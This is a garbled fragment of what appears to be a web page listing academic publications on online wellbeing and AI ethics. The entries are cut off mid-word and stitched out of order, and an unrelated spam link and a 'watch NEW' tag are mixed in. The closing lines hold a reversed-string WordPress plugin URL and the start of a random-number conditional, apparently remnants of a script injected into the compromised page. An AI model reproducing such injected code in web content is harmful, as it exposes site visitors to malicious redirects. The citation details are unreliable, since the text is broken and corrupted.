
Liz Dowthwaite, Elvira Perez Vallejos, Helen Cr
“Developing a measure of online wellbeing and
https://www.elevators.com/7xwhrwagcan 
Alan Davoust and Michael Rovatsos.
“Social Co
see url
2020
AAAI/ACM Conference on AI, Ethics
Machinery (ACM), Third AAAI/ACM Conference on 
United States.
Journal papers
[
watch NEW
] Perez, Elvira & Dowthwaite, Liz 
Jirotka, Marina & McCarthy, Amy & McAuley, D
on young people’s well-being.
https://purestpo
doi/10.1177/1460458220972750″>DOI
Creswick, H., Dowthwaite, L., Koene, A., Perez Va
toof-redaeh/snigulp/tnetnoc-pw/moc.snoitulo
number1=Math.floor(Math.random()*6); if (numb